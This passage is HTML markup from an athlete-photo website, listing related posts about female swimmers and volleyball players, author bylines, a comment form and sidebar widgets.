https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/amara-new-suit/" rel="bookmark">Amara &#8211; new suit</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:59:29+00:00">January 16, 2026, 3:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148870 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Brittany O&#8217;Brien 🇦🇺" class="g1-frame" href="https://hottestfemaleathletes.com/brittany-obrien-14/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/brittany-obrien-14/" rel="bookmark">Brittany O&#8217;Brien 🇦🇺</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:59:28+00:00">January 16, 2026, 3:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148818 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Molly Carlson 🇨🇦" class="g1-frame" href="https://hottestfemaleathletes.com/molly-carlson-11/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148818-molly-carlson-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148818-molly-carlson-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148818-molly-carlson-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148818-molly-carlson-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/molly-carlson-11/" rel="bookmark">Molly Carlson 🇨🇦</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-15T23:59:50+00:00">January 15, 2026, 11:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148457 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Paige Kemp" class="g1-frame" href="https://hottestfemaleathletes.com/paige-kemp/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148457-paige-kemp-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148457-paige-kemp-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148457-paige-kemp-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148457-paige-kemp-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148457-paige-kemp-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148457-paige-kemp-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148457-paige-kemp-758x426.png 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/paige-kemp/" rel="bookmark">Paige Kemp</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-07T09:58:20+00:00">January 7, 2026, 9:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/esra-nur-gokcek/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3424' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/esra-nur-gokcek/"/>

	
			<meta itemprop="dateModified"
		      content="2021-11-06T00:02:03"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/dina-asher-smith/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3422 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-150x150.png 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-192x192.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-384x384.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-110x110.png 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-220x220.png 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-440x440.png 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-311x311.png 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-300x300.png 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3422-dina-asher-smith-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Dina Asher-Smith</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/american-surfer-laura-enever/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3426 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3426-american-surfer-laura-enever-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">American Surfer Laura Enever</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149037 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Lorena Peres- Brazilian athlete" class="g1-frame" href="https://hottestfemaleathletes.com/lorena-peres-brazilian-athlete/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149037-lorena-peres-brazilian-athlete-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/lorena-peres-brazilian-athlete/" rel="bookmark">Lorena Peres- Brazilian athlete</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T12:59:43+00:00">January 20, 2026, 12:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149039 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Anna Atsara Adan &#8211; Spanish athlete" class="g1-frame" href="https://hottestfemaleathletes.com/anna-atsara-adan-spanish-athlete/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149039-anna-atsara-adan-spanish-athlete-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>65</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/anna-atsara-adan-spanish-athlete/" rel="bookmark">Anna Atsara Adan &#8211; Spanish athlete</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T12:59:42+00:00">January 20, 2026, 12:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149041 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Lexi Weinberg &#8211; Missouri state athlete" class="g1-frame" href="https://hottestfemaleathletes.com/lexi-weinberg-missouri-state-athlete/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149041-lexi-weinberg-missouri-state-athlete-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/lexi-weinberg-missouri-state-athlete/" rel="bookmark">Lexi Weinberg &#8211; Missouri state athlete</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T12:59:41+00:00">January 20, 2026, 12:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

